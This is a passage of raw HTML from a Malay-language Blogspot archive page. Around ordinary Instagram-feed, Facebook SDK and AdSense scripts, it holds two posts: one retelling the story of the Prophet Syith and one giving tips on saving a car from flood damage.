document!="undefined"&&document!==null&&this.options.mock===!1){a=e.data,this.options.limit!=null&&a.length>this.options.limit&&(a=a.slice(0,this.options.limit+1||9e9)),n=document.createDocumentFragment(),this.options.filter!=null&&typeof this.options.filter=="function"&&(a=this._filter(a,this.options.filter));if(this.options.template!=null&&typeof this.options.template=="string"){i="",o="",l="",v=document.createElement("div");for(m=0,b=a.length;m<b;m++)s=a[m],u=s.images[this.options.resolution].url,this.options.useHttp||(u=u.replace("http://","//")),o=this._makeTemplate(this.options.template,{model:s,id:s.id,link:s.link,image:u,caption:this._getObjectProperty(s,"caption.text"),likes:s.likes.count,comments:s.comments.count,location:this._getObjectProperty(s,"location.name")}),i+=o;v.innerHTML=i,S=[].slice.call(v.childNodes);for(g=0,w=S.length;g<w;g++)h=S[g],n.appendChild(h)}else for(y=0,E=a.length;y<E;y++)s=a[y],f=document.createElement("img"),u=s.images[this.options.resolution].url,this.options.useHttp||(u=u.replace("http://","//")),f.src=u,this.options.links===!0?(t=document.createElement("a"),t.href=s.link,t.appendChild(f),n.appendChild(t)):n.appendChild(f);document.getElementById(this.options.target).appendChild(n),r=document.getElementsByTagName("head")[0],r.removeChild(document.getElementById("instafeed-fetcher")),c="instafeedCache"+this.unique,window[c]=void 0;try{delete window[c]}catch(x){}}return this.options.after!=null&&typeof this.options.after=="function"&&this.options.after.call(this),!0},e.prototype._buildUrl=function(){var e,t,n;e="https://api.instagram.com/v1";switch(this.options.get){case"popular":t="media/popular";break;case"tagged":if(typeof this.options.tagName!="string")throw new Error("No tag name specified. Use the 'tagName' option.");t="tags/"+this.options.tagName+"/media/recent";break;case"location":if(typeof this.options.locationId!="number")throw new Error("No location specified. Use the 'locationId' option.");t="locations/"+this.options.locationId+"/media/recent";break;case"user":if(typeof this.options.userId!="number")throw new Error("No user specified. Use the 'userId' option.");if(typeof this.options.accessToken!="string")throw new Error("No access token. Use the 'accessToken' option.");t="users/"+this.options.userId+"/media/recent";break;default:throw new Error("Invalid option for get: '"+this.options.get+"'.")}return n=""+e+"/"+t,this.options.accessToken!=null?n+="?access_token="+this.options.accessToken:n+="?client_id="+this.options.clientId,this.options.limit!=null&&(n+="&count="+this.options.limit),n+="&callback=instafeedCache"+this.unique+".parse",n},e.prototype._genKey=function(){var e;return e=function(){return((1+Math.random())*65536|0).toString(16).substring(1)},""+e()+e()+e()+e()},e.prototype._makeTemplate=function(e,t){var n,r,i,s,o;r=/(?:\{{2})([\w\[\]\.]+)(?:\}{2})/,n=e;while(r.test(n))i=n.match(r)[1],s=(o=this._getObjectProperty(t,i))!=null?o:"",n=n.replace(r,""+s);return n},e.prototype._getObjectProperty=function(e,t){var n,r;t=t.replace(/\[(\w+)\]/g,".$1"),r=t.split(".");while(r.length){n=r.shift();if(!(e!=null&&n in e))return null;e=e[n]}return e},e.prototype._sortBy=function(e,t,n){var r;return r=function(e,r){var i,s;return i=this._getObjectProperty(e,t),s=this._getObjectProperty(r,t),n?i>s?1:-1:i<s?1:-1},e.sort(r.bind(this)),e},e.prototype._filter=function(e,t){var n,r,i,s,o;n=[],i=function(e){if(t(e))return n.push(e)};for(s=0,o=e.length;s<o;s++)r=e[s],i(r);return n},e}(),t=typeof exports!="undefined"&&exports!==null?exports:window,t.Instafeed=e}).call(this);
  //]]></script>
<script>
//<![CDATA[
// Facebook SDK
(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.5";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));
//]]>
</script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=363405979987329614&amp;zx=1ba334b9-5885-4b6a-9259-4dab82ebacb6' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=363405979987329614&amp;zx=1ba334b9-5885-4b6a-9259-4dab82ebacb6' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

<!-- data-ad-client=ca-pub-9088728604087303 -->

</head>
<body class='archive'>
<div id="outer-wrapper" class="archive index">
<div id='header-wrapper'>
<div class='header section' id='header' name='Logo & Title'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<div class='titlewrapper'>
<h1 class='title'>
<a href='https://ciklapunyabelog.blogspot.com/'>Nota Cikla</a>
</h1>
</div>
<div class='descriptionwrapper'>
<p class='description'><span>Only Positive Vibes Here!</span></p>
</div>
</div>
</div></div>
<div style='clear: both;'></div>
<div class='tm-menu'>
<div class='row menu-wrap'>
<div class='menu section' id='menu' name='Main Menu'><div class='widget LinkList' data-version='1' id='LinkList210'>
<div class='widget-content'>
<ul itemscope='' itemtype='http://schema.org/SiteNavigationElement'>
<li itemprop='name'><a href='https://ciklapunyabelog.blogspot.com/' itemprop='url'>Home</a></li>
<li itemprop='name'><a href='https://ciklapunyabelog.blogspot.com/search/label/ceriteraku' itemprop='url'>My Story</a></li>
<li itemprop='name'><a href='#' itemprop='url'>Awareness</a></li>
<li itemprop='name'><a href='https://ciklapunyabelog.blogspot.com/search/label/thyroid%20awareness' itemprop='url'>_Thyroid</a></li>
<li itemprop='name'><a href='https://ciklapunyabelog.blogspot.com/search/label/social%20awareness' itemprop='url'>_Social</a></li>
<li itemprop='name'><a href='https://ciklapunyabelog.blogspot.com/search/label/reviews' itemprop='url'>My Reviews</a></li>
<li itemprop='name'><a href='https://ciklapunyabelog.blogspot.com/search/label/collab' itemprop='url'>Collab</a></li>
</ul>
</div>
</div></div>
<div class='menu-mobile'></div>
</div>
</div>
<div style='clear: both;'></div>
</div>
<div class='row' id='content-wrapper'>
<div id='main-wrapper'>
<div class='main section' id='main'><div class='widget AdSense' data-version='1' id='AdSense1'>
<div class='widget-content'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9088728604087303&host=ca-host-pub-1556223355139109" crossorigin="anonymous"></script>
<!-- ciklapunyabelog_main_AdSense1_728x90_as -->
<ins class="adsbygoogle"
     style="display:inline-block;width:728px;height:90px"
     data-ad-client="ca-pub-9088728604087303"
     data-ad-host="ca-host-pub-1556223355139109"
     data-ad-slot="3547638666"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
<div class='clear'></div>
</div>
</div><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>

          <div class="date-outer">
        
<h2 class='date-header'><span>30 December 2023</span></h2>

          <div class="date-posts">
        
<div class='post-outer'>
<div class='post hentry'>
<div class='block-image'>
<div class='thumb'>
<a href='https://ciklapunyabelog.blogspot.com/2023/12/kisah-nabi-syith.html'>
<script type='text/javascript'>
                                    document.write(bp_thumbnail_resize("https://blogger.googleusercontent.com/img/a/AVvXsEisH-PP_uqi0Tu8KdELnKUWudx6kX2n2MFRX79n-kons9cAVL2L8lPvqAdRUK3uz-PpxuVesECRN6bjyY1_-6jpBl1OlOr4EaZo-20Kx6n2PQitkolr7KVlFurTZQOfpGSyS7vpnnEhCj2wYDvQryH7LjY2gvjPlvN_t_U9KcAL6-7--wgUr0eGzEUubZnY=s72-c",'Kisah Nabi Syith.'));
                                  </script>
</a>
</div>
<div class='share-box share-post-span'>
<div class='share-art'>
<a class='fac-art' href='http://www.facebook.com/sharer.php?u=https://ciklapunyabelog.blogspot.com/2023/12/kisah-nabi-syith.html&title=Kisah Nabi Syith.' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook'></i><span class='resp_del'></span></a>
<a class='twi-art' href='http://twitter.com/share?url=https://ciklapunyabelog.blogspot.com/2023/12/kisah-nabi-syith.html&title=Kisah Nabi Syith.' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i><span class='resp_del2'></span></a>
<a class='pin-art' href='http://pinterest.com/pin/create/button/?url=https://ciklapunyabelog.blogspot.com/2023/12/kisah-nabi-syith.html&media=https://blogger.googleusercontent.com/img/a/AVvXsEisH-PP_uqi0Tu8KdELnKUWudx6kX2n2MFRX79n-kons9cAVL2L8lPvqAdRUK3uz-PpxuVesECRN6bjyY1_-6jpBl1OlOr4EaZo-20Kx6n2PQitkolr7KVlFurTZQOfpGSyS7vpnnEhCj2wYDvQryH7LjY2gvjPlvN_t_U9KcAL6-7--wgUr0eGzEUubZnY=s16000&description=Kisah Nabi Syith a.s memang takde dalam Al-Quran, namun kisah tentang Nabi Syith ini dapat ditemui dalam riwayat-riwayat ulama. Nabi Syith a...' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-pinterest'></i><span class='resp_del4'></span></a>
</div>
</div>
</div>
<div class='post-header'>
</div>
<article>
<div class='post-index-head'>
<font class='retitle'>
<h2 class='post-title entry-title'>
<a href='https://ciklapunyabelog.blogspot.com/2023/12/kisah-nabi-syith.html'>
Kisah Nabi Syith.
</a>
</h2>
</font>
<div style='clear:both;'></div>
<div id='meta-post'>
<a class='g-profile' href='https://www.blogger.com/profile/11365008077128503399' rel='author' title='Cikla Shahril'>
<span itemprop='name'>Cikla Shahril</span></a>
<i aria-hidden='true' class='fa fa-circle' style='font-size: 8px;margin: 0 5px;'></i>
<abbr class='published timeago' title='2023-12-30T14:58:00+08:00'>December 30, 2023</abbr>
<span class='post-comment-link'>
<i aria-hidden='true' class='fa fa-circle' style='font-size: 8px;margin: 0 5px;'></i>
<a class='comment-bubble' href='https://ciklapunyabelog.blogspot.com/2023/12/kisah-nabi-syith.html#comment-form' onclick=''>
1 Comments
            </a>
</span></div>
</div>
<div class='date-header-post'>
<div class='resumo'>
<span>
<div id='summary7267307251957814784'><div style="text-align: justify;">Kisah Nabi Syith a.s memang takde dalam Al-Quran, namun kisah tentang Nabi Syith ini dapat ditemui dalam riwayat-riwayat ulama. Nabi Syith a.s adalah anak kepada Nabi Adam a.s yang memiliki kecerdasan dan penguasaan ilmu serta memiliki kebijaksanaan yang sangat luar biasa.</div><div style="text-align: justify;"><br /></div><div style="text-align: justify;">Nabi Syith a.s merupakan hadiah dari Allah kepada Nabi Adam a.s selepas wafatnya anak Nabi Adam a.s yang bernama Habil dalam peristiwa Habil dan Qabil. Nama Syith itu sendiri bermaksud hadiah yang diberi nama oleh Nabi Adam a.s bermaksud hadiah.</div><div style="text-align: justify;"><br /></div><div style="text-align: justify;">Nabi Syith a.s ditunjuk oleh Nabi Adam a.s&nbsp; &nbsp;sebagai penerusnya untuk memimpin umat manusia agar selalu taat dan patuh serta selalu beriman kepada Allah SWT.&nbsp;<span style="letter-spacing: 0.2px;">Sebagai seorang nabi, Syith a.s menerima perintah-perintah dari Allah SWT yang tertulis dalam 50 suhuf/sahifah.&nbsp;</span><span style="letter-spacing: 0.2px;">Nabi Syith a.s menjadi nabi yang menerima suhuf terbanyak.</span></div><div><div style="text-align: justify;"><br /></div><div style="text-align: justify;">Diriwayatkan dari Abu Dzar Al-Ghifari, dari Rasulullah SAW;</div><div style="text-align: justify;"><br /></div><div style="text-align: justify;">&#8220;Sesungguhnya Allah menurunkan seratus empat puluh shahifah, dan kepada Syith sebanyak 50 shahifah.&#8221; [Tarikh Ath-Thabari 1/152]</div><div style="text-align: justify;"><br /></div><div class="separator" style="clear: both; text-align: justify;">
  <a href="https://blogger.googleusercontent.com/img/a/AVvXsEisH-PP_uqi0Tu8KdELnKUWudx6kX2n2MFRX79n-kons9cAVL2L8lPvqAdRUK3uz-PpxuVesECRN6bjyY1_-6jpBl1OlOr4EaZo-20Kx6n2PQitkolr7KVlFurTZQOfpGSyS7vpnnEhCj2wYDvQryH7LjY2gvjPlvN_t_U9KcAL6-7--wgUr0eGzEUubZnY" style="margin-left: 1em; margin-right: 1em;">
    <img alt="Kisah Nabi Syith." border="0" src="https://blogger.googleusercontent.com/img/a/AVvXsEisH-PP_uqi0Tu8KdELnKUWudx6kX2n2MFRX79n-kons9cAVL2L8lPvqAdRUK3uz-PpxuVesECRN6bjyY1_-6jpBl1OlOr4EaZo-20Kx6n2PQitkolr7KVlFurTZQOfpGSyS7vpnnEhCj2wYDvQryH7LjY2gvjPlvN_t_U9KcAL6-7--wgUr0eGzEUubZnY=s16000" title="Kisah Nabi Syith." />
  </a>
</div><div style="text-align: justify;"><br /></div><u><div style="text-align: justify;"><u>Pesan Nabi Adam a.s kepada Nabi Syith a.s.</u></div></u><div style="text-align: justify;"><br /></div><div style="text-align: justify;">Sebelum Nabi Adam a.s wafat, baginda sempat menderita sakit beberapa hari. Pada saat itu, Nabi Adam a.s menunjuk anaknya, Syith, untuk meneruskan kepemimpinannya untuk memimpin umat manusia. Selain itu, Nabi Adam a.s juga memberikan lima pesan kepada Nabi Syith a.s (lihat Kitab Mukasyafatul Qulub, Hal. 87).</div><div style="text-align: justify;"><br /></div><div style="text-align: justify;">Baginda menyuruh agar wasiat ini juga disampaikan pada cucu-cucunya kelak. Ada pun kelima wasiat tersebut adalah sebagai berikut:</div><div style="text-align: justify;"><br /></div><div style="text-align: justify;">1. Jangan pernah merasa aman hidup di dunia kerana aku yang pernah hidup di syurga dengan tenang pun, dikeluarkan daripadanya.</div><div style="text-align: justify;"><br /></div><div style="text-align: justify;">2. Jangan selalu ikuti kemahuan isteri kalian. Kerana sebab mengikuti kemahuan isteriku dan memakan &#8220;buah khuldi&#8221;, aku dihinggapi penyesalan.</div><div style="text-align: justify;"><br /></div><div style="text-align: justify;">3. Sebelum bertindak, fikirkanlah akibat yang akan ditimbulkan. Andaikata aku berfikir akibat kelakuanku, maka pastinya aku tidak akan ditimpa musibah ini (dikeluarkan dari syurga).</div><div style="text-align: justify;"><br /></div><div style="text-align: justify;">4. Ketika hati kalian amat cinta pada sesuatu (yang negatif), maka jauhilah. Kerana ketika aku makan &#8220;buah khuldi&#8221;, hatiku memaksa untuk memakannya. Aku tidak mengabaikannya sehingga menyesal setelahnya.</div><div style="text-align: justify;"><br /></div><div style="text-align: justify;">5. Bermusyawarahlah dalam menentukan suatu perkara. Kerana aku dulu tidak bermusyawarah terlebih dahulu dengan para malaikat sehingga aku ditimpa penyesalan.</div><div style="text-align: justify;"><br /></div><div style="text-align: justify;">Wasiat dari Nabi Adam a.s itu selain menjadi nasihat bagi Nabi Syith a.s, tentu juga menjadi nasihat untuk kita semua agar mengamalkan nasihat-nasihat tersebut.</div><div style="text-align: justify;"><br /></div><u><div style="text-align: justify;"><u>Perang pertama di dunia.</u></div></u><div style="text-align: justify;"><br /></div><div style="text-align: justify;">Nabi Syith a.s telah diwasiatkan untuk memerangi saudaranya, Qabil. Baginda pergi untuk memerangi Qabil dan akhirnya perang itu pun berkecamuk. Itulah perang pertama yang terjadi antara anak-anak Adam di muka bumi. Dalam peperangan itu, Nabi Syith a.s memperoleh kemenangan dan baginda berjaya menawan Qabil.</div><div style="text-align: justify;"><br /></div><div style="text-align: justify;">Qabil sebagai tawanan berkata, &#8220;Wahai Syith, jagalah persaudaraan di antara kita.&#8221; Syith berkata, &#8220;Mengapa engkau sendiri tidak menjaganya? Engkau telah membunuh saudaramu, Habil.&#8221; Kemudian Qabil ditawan oleh Syith. Kedua tangannya dibelenggu di atas tengkuknya, dan dia ditahan di tempat yang panas sampai meninggal dunia.</div><div style="text-align: justify;"><br /></div><div style="text-align: justify;">Begitulah sedikit kisah Nabi Syith a.s untuk pengetahuan kita bersama.</div></div><div style="text-align: justify;"><br /></div><div style="text-align: justify;">Moga bermanfaat.&nbsp;</div><div style="text-align: justify;"><br /></div><div style="text-align: justify;">Kredit to Owner.&nbsp;</div></div>
<script type='text/javascript'>createSnippet("summary7267307251957814784");</script>
</span>
</div>
<div style='clear: both;'></div>
</div>
</article>
<div style='clear: both;'></div>
<div class='read-share-meta'>
<div class='read-wrap'>
<a class='read-more anchor-hover' href='https://ciklapunyabelog.blogspot.com/2023/12/kisah-nabi-syith.html'>Continue reading...</a>
</div></div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
by
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/11365008077128503399' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/11365008077128503399' rel='author' title='author profile'>
<span itemprop='name'>Cikla Shahril</span>
</a>
</span>
</span>
<span class='post-timestamp'>
on
<meta content='https://ciklapunyabelog.blogspot.com/2023/12/kisah-nabi-syith.html' itemprop='url'/>
<a class='timestamp-link' href='https://ciklapunyabelog.blogspot.com/2023/12/kisah-nabi-syith.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished' title='2023-12-30T14:58:00+08:00'>December 30, 2023</abbr></a>
</span>
<span class='reaction-buttons'>
</span>
<span class='post-comment-link'>
<a class='comment-link' href='https://ciklapunyabelog.blogspot.com/2023/12/kisah-nabi-syith.html#comment-form' onclick=''>
1 comment:
    </a>
</span>
<span class='post-backlinks post-comment-link'>
</span>
<span class='post-icons'>
</span>
<div class='post-share-buttons goog-inline-block'>
<a class='goog-inline-block share-button sb-email' href='https://www.blogger.com/share-post.g?blogID=363405979987329614&postID=7267307251957814784&target=email' target='_blank' title='Email This'><span class='share-button-link-text'>Email This</span></a><a class='goog-inline-block share-button sb-blog' href='https://www.blogger.com/share-post.g?blogID=363405979987329614&postID=7267307251957814784&target=blog' onclick='window.open(this.href, "_blank", "height=270,width=475"); return false;' target='_blank' title='BlogThis!'><span class='share-button-link-text'>BlogThis!</span></a><a class='goog-inline-block share-button sb-twitter' href='https://www.blogger.com/share-post.g?blogID=363405979987329614&postID=7267307251957814784&target=twitter' target='_blank' title='Share to X'><span class='share-button-link-text'>Share to X</span></a><a class='goog-inline-block share-button sb-facebook' href='https://www.blogger.com/share-post.g?blogID=363405979987329614&postID=7267307251957814784&target=facebook' onclick='window.open(this.href, "_blank", "height=430,width=640"); return false;' target='_blank' title='Share to Facebook'><span class='share-button-link-text'>Share to Facebook</span></a><a class='goog-inline-block share-button sb-pinterest' href='https://www.blogger.com/share-post.g?blogID=363405979987329614&postID=7267307251957814784&target=pinterest' target='_blank' title='Share to Pinterest'><span class='share-button-link-text'>Share to Pinterest</span></a>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
Labels:
<a href='https://ciklapunyabelog.blogspot.com/search/label/agama' rel='tag'>agama</a>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>
</div>
</div>

          </div></div>
        

          <div class="date-outer">
        
<h2 class='date-header'><span>29 December 2023</span></h2>

          <div class="date-posts">
        
<div class='post-outer'>
<div class='post hentry'>
<div class='block-image'>
<div class='thumb'>
<a href='https://ciklapunyabelog.blogspot.com/2023/12/tips-menyelamatkan-kereta-dari-rosak.html'>
<script type='text/javascript'>
                                    document.write(bp_thumbnail_resize("https://blogger.googleusercontent.com/img/a/AVvXsEg6u9Zpqa_2JrZnhVcq873lJyuTXyD9wsEGpUjLrjKBdPPkaFn1QTzNkNuWJ9wlea3h5GZsX0I4KT0KBGk-W_y9LzddIVZfWvNfEtEArkdeKYIfxpCgLDQ59JR8n6jjQkMcFZr67pVWxwnGYzEwqNM0Xj6QolR56rNidklrTwXee3pTUYWQT0nw09H75vpk=s72-c",'Tips menyelamatkan kereta dari rosak ditelenggami air ketika bencana banjir. '));
                                  </script>
</a>
</div>
<div class='share-box share-post-span'>
<div class='share-art'>
<a class='fac-art' href='http://www.facebook.com/sharer.php?u=https://ciklapunyabelog.blogspot.com/2023/12/tips-menyelamatkan-kereta-dari-rosak.html&title=Tips menyelamatkan kereta dari rosak ditelenggami air ketika bencana banjir. ' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook'></i><span class='resp_del'></span></a>
<a class='twi-art' href='http://twitter.com/share?url=https://ciklapunyabelog.blogspot.com/2023/12/tips-menyelamatkan-kereta-dari-rosak.html&title=Tips menyelamatkan kereta dari rosak ditelenggami air ketika bencana banjir. ' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i><span class='resp_del2'></span></a>
<a class='pin-art' href='http://pinterest.com/pin/create/button/?url=https://ciklapunyabelog.blogspot.com/2023/12/tips-menyelamatkan-kereta-dari-rosak.html&media=https://blogger.googleusercontent.com/img/a/AVvXsEg6u9Zpqa_2JrZnhVcq873lJyuTXyD9wsEGpUjLrjKBdPPkaFn1QTzNkNuWJ9wlea3h5GZsX0I4KT0KBGk-W_y9LzddIVZfWvNfEtEArkdeKYIfxpCgLDQ59JR8n6jjQkMcFZr67pVWxwnGYzEwqNM0Xj6QolR56rNidklrTwXee3pTUYWQT0nw09H75vpk=s16000&description=            Sebelum tenggelam; - Jika kenderaan korang tak boleh dibawa ke tempat yang lebih tinggi dan ekzos kereta masih belum ditenggelam...' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-pinterest'></i><span class='resp_del4'></span></a>
</div>
</div>
</div>
<div class='post-header'>
</div>
<article>
<div class='post-index-head'>
<font class='retitle'>
<h2 class='post-title entry-title'>
<a href='https://ciklapunyabelog.blogspot.com/2023/12/tips-menyelamatkan-kereta-dari-rosak.html'>
Tips menyelamatkan kereta dari rosak ditelenggami air ketika bencana banjir. 
</a>
</h2>
</font>
<div style='clear:both;'></div>
<div id='meta-post'>
<a class='g-profile' href='https://www.blogger.com/profile/11365008077128503399' rel='author' title='Cikla Shahril'>
<span itemprop='name'>Cikla Shahril</span></a>
<i aria-hidden='true' class='fa fa-circle' style='font-size: 8px;margin: 0 5px;'></i>
<abbr class='published timeago' title='2023-12-29T12:55:00+08:00'>December 29, 2023</abbr>
<span class='post-comment-link'>
<i aria-hidden='true' class='fa fa-circle' style='font-size: 8px;margin: 0 5px;'></i>
<a class='comment-bubble' href='https://ciklapunyabelog.blogspot.com/2023/12/tips-menyelamatkan-kereta-dari-rosak.html#comment-form' onclick=''>
2 Comments
            </a>
</span></div>
</div>
<div class='date-header-post'>
<div class='resumo'>
<span>
<div id='summary4251087859018883626'><div><span style="letter-spacing: 0.2px;"><div style="text-align: center;"><img alt="Tips menyelamatkan kereta dari rosak ditelenggami air ketika bencana banjir." border="0" src="https://blogger.googleusercontent.com/img/a/AVvXsEg6u9Zpqa_2JrZnhVcq873lJyuTXyD9wsEGpUjLrjKBdPPkaFn1QTzNkNuWJ9wlea3h5GZsX0I4KT0KBGk-W_y9LzddIVZfWvNfEtEArkdeKYIfxpCgLDQ59JR8n6jjQkMcFZr67pVWxwnGYzEwqNM0Xj6QolR56rNidklrTwXee3pTUYWQT0nw09H75vpk=s16000" title="Tips menyelamatkan kereta dari rosak ditelenggami air ketika bencana banjir." /></div><div class="separator" style="clear: both; text-align: center;">
  <a href="https://blogger.googleusercontent.com/img/a/AVvXsEg6u9Zpqa_2JrZnhVcq873lJyuTXyD9wsEGpUjLrjKBdPPkaFn1QTzNkNuWJ9wlea3h5GZsX0I4KT0KBGk-W_y9LzddIVZfWvNfEtEArkdeKYIfxpCgLDQ59JR8n6jjQkMcFZr67pVWxwnGYzEwqNM0Xj6QolR56rNidklrTwXee3pTUYWQT0nw09H75vpk" style="margin-left: 1em; margin-right: 1em;">
    
  </a>
</div><br /></span></div><div style="text-align: justify;"><span style="letter-spacing: 0.2px;"><u>Sebelum tenggelam;</u></span><br /></div><div style="text-align: justify;"><br /></div><div style="text-align: justify;">- Jika kenderaan korang tak boleh dibawa ke tempat yang lebih tinggi dan ekzos kereta masih belum ditenggelami air, korang bolehlah menyumbat lubang ekzos tersebut dengan sesuatu yang padat dan kalis air. Contoh, menutupnya menggunakan plastik.</div><div style="text-align: justify;"><br /></div><div style="text-align: justify;">- Cabut terminal bateri kereta kerana korang tak tahu berapa lama kenderaan korang tu akan dibiarkan tanpa dihidupkan sementara menunggu banjir surut.</div><div style="text-align: justify;"><br /></div><div style="text-align: justify;">- Selamatkan barang-barang penting terutamanya yang mudah rosak akibat terkena air. Kalau boleh, selamatkan semua barang yang boleh diselamatkan kerana banjir bukanlah air biasa tapi air yang datang bersama lumpur.</div><div style="text-align: justify;"><br /></div><div style="text-align: justify;">Ketika tenggelam;</div><div style="text-align: justify;">==============</div><div style="text-align: justify;"><br /></div><div style="text-align: justify;">- Jangan hidupkan enjin kenderaan yang sedang ditenggelami banjir terutama sekali bila air banjir dah menutupi ekzos kenderaan dan bahagian enjin. Elakkan juga dari memandu meredah banjir. Ingat tu!&nbsp;</div><div style="text-align: justify;"><br /></div><div style="text-align: justify;">Selepas surut banjir;</div><div style="text-align: justify;">================</div><div style="text-align: justify;"><br /></div><div style="text-align: justify;">- Selepas banjir surut, jangan terburu-buru hidupkan enjin! Inilah pantang besar jika kenderaan korang&nbsp; ditenggelami banjir besar, JANGAN HIDUPKAN ENJIN!&nbsp;</div><div style="text-align: justify;"><br /></div><div style="text-align: justify;">- Hubungi lori tunda untuk menunda kereta ke bengkel yang dipercayai. Komponen utama seperti enjin dan transmission mungkin rosak. Boleh jadi rosak teruk atau sikit. Walau bagaimanapun, enjin tak perlu overhaul, hanya flush minyak enjin beberapa kali. Sekali lagi diingatkan jangan hidupkan enjin ketika banjir. Enjin akan mengalami kerosakan lebih parah!</div><div style="text-align: justify;"><br /></div><div style="text-align: justify;">- Jika sistem transmisi jenis manual, maka prosesnya lebih kurang sama seperti enjin tadi. Flush minyaknya beberapa kali sampai takde air di dalamnya. Ikuti nasihat mekanik. Mungkin perlu flush tiga hingga lima kali atau lebih.</div><div style="text-align: justify;"><br /></div><div style="text-align: justify;">- Namun kalau sistem transmisi jenis auto, korang&nbsp; mungkin mempunyai masalah besar. Kemungkinan perlu overhaul atau lebih teruk dari itu, ia tak dapat diselamatkan lagi. Korang mungkin terpaksa tukar gear box baru dan lain-lain. Harap-harap takdelah sampai macam tu ye.&nbsp;</div><div style="text-align: justify;"><br /></div><div style="text-align: justify;">- Sistem elektronik boleh diselamatkan jika bernasib baik. Namun harus menunggu dalam masa yang agak panjang untuk lihat kesannya.</div><div style="text-align: justify;"><br /></div><div style="text-align: justify;">- Kusyen kereta seperti biasa akan berbau busuk dan kotor akibat lumpur. Korang tiada jalan lain selain mencucinya sendiri atau mengupah orang untuk cuci. Kadangkala pihak bengkel ada menawarkan khidmat mencuci kenderaan akibat banjir, namun kosnya agak mahal sebab dorang terpaksa membuka sarung kusyen kereta dan mencuci dengan teliti.</div><div style="text-align: justify;"><br /></div><div style="text-align: justify;">- Selepas siap dicuci, tak dijamin juga bau lumpur dan kotoran akan hilang dengan serta merta. Tapi lama kelamaan akan beransur baik. Semburlah Febreeze dan letak Ambi Pur banyak-banyak ye!&nbsp;&nbsp;</div><div style="text-align: justify;"><br /></div><div style="text-align: justify;">- Mengenai kos pembaikan kereta, ia adalah subjektif kerana bergantung kepada keadaan enjin sama ada boleh dihidupkan atau tak. Kos pembaikan akan menjadi tinggi jika komponen enjin banyak yang rosak.</div><div style="text-align: justify;"><br /></div><div style="text-align: justify;">- Apa yang paling penting, pilihlah bengkel yang boleh dipercayai dan bukan jenis cekik darah!</div><div style="text-align: justify;"><br /></div><div style="text-align: justify;">Kepada mangsa banjir saya doakan moga kalian tabah dan dipermudahkan urusan menghadapi ujian ni.&nbsp;</div><div style="text-align: justify;"><br /></div><div style="text-align: justify;">Kredit : Lobak Merah</div></div>
<script type='text/javascript'>createSnippet("summary4251087859018883626");</script>
</span>
</div>
<div style='clear: both;'></div>
</div>
</article>
<div style='clear: both;'></div>
<div class='read-share-meta'>
<div class='read-wrap'>
<a class='read-more anchor-hover' href='https://ciklapunyabelog.blogspot.com/2023/12/tips-menyelamatkan-kereta-dari-rosak.html'>Continue reading...</a>
</div></div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
by
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/11365008077128503399' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/11365008077128503399' rel='author' title='author profile'>
<span itemprop='name'>Cikla Shahril</span>
</a>
</span>
</span>
<span class='post-timestamp'>
on
<meta content='https://ciklapunyabelog.blogspot.com/2023/12/tips-menyelamatkan-kereta-dari-rosak.html' itemprop='url'/>
<a class='timestamp-link' href='https://ciklapunyabelog.blogspot.com/2023/12/tips-menyelamatkan-kereta-dari-rosak.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished' title='2023-12-29T12:55:00+08:00'>December 29, 2023</abbr></a>
</span>
<span class='reaction-buttons'>
</span>
<span class='post-comment-link'>
<a class='comment-link' href='https://ciklapunyabelog.blogspot.com/2023/12/tips-menyelamatkan-kereta-dari-rosak.html#comment-form' onclick=''>
2 comments:
    </a>
</span>
<span class='post-backlinks post-comment-link'>
</span>
<span class='post-icons'>
</span>
<div class='post-share-buttons goog-inline-block'>
